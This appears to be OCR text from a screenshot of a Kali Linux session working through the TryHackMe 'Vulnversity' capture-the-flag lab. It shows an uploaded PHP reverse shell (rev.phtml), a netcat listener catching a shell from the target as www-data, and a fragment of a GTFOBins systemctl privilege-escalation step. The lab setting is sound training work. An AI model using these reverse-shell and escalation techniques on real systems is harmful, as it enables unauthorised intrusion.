 Burp Suite Community E...
Mozilla Firefox
kali@kali: ~
12:31 AM
59%
Mozilla Firefo
kali@kali: ~
TryHackMe | Vulnversity
systemctl | GTFOBins
Preferences
php-reverse-shell/php-re
10.10
File Actions Edit View Help
10.10.57.89:3333/internal/uploads/rev.phtml
kali@kali: ~/Downloads
kali@kali: ~
kali@kali: ~
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.2.64.188
[Install]
WantedBy=multi-user.target' > $TF
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.2.64.188] from (UNKNOWN) [10.10.57.89] 53876
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 U
TC 2019 x86_64 x86_64 x86_64 GNU/Linux
00:31:16 up 4 min, 0 users, load average: 0.21, 0.78, 0.41
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
File Machine View Input Devices Help
Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)